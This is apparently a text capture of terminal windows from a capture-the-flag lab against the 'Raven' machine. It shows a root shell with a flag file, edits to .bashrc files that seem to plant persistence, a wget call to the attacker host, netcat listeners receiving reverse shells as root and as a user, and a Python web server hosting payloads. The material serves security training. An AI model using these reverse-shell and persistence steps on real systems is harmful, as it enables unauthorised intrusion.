 python | GTFOBins - Mo...
~/Desktop/Red-Team/L...
ftp@Raven: ~
.ssh
04:24 AM
ftp@Raven: ~
ftp@Raven: ~
drwx------  3 root root 4096 Sep 26 13:58 .
drwxr-xr-x 22 root root 4096 Aug 13  2018 ..
-rw-------  1 root root    0 Sep 26 14:11 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  442 Aug 13  2018 flag4.txt
-rw-------  1 root root   27 Aug 13  2018 .mysql_history
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-------  1 root root 1024 Aug 13  2018 .rnd
-rw-r--r--  1 root root   66 Aug 13  2018 .selected_editor
drwx------  2 root root 4096 Sep 26 13:58 .ssh
-rw-r--r--  1 root root   20 Aug 13  2018 .tmux-session
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano /home/michael/.bashrc
root@Raven:~#
root@Raven:~# cd /var/www/html/
root@Raven:/var/www/html# ls
about.html   elements.html  js              team.html
contact.php  fonts          scss            vendor
contact.zip  img            Security - Doc  wordpress
css          index.html     service.html
root@Raven:/var/www/html# wget http://192.168.2.21_
kali@kali:~/Desktop/Red-Team/Linux
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
kali@kali ~/Desktop/Red-Team/Linux [21:17:11]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50526
id
uid=1000(michael) gid=1000(michael) groups=1000(michael),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),108(netdev)
kali@kali ~/Desktop/Red-Team/Linux [21:18:39]
> $ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
_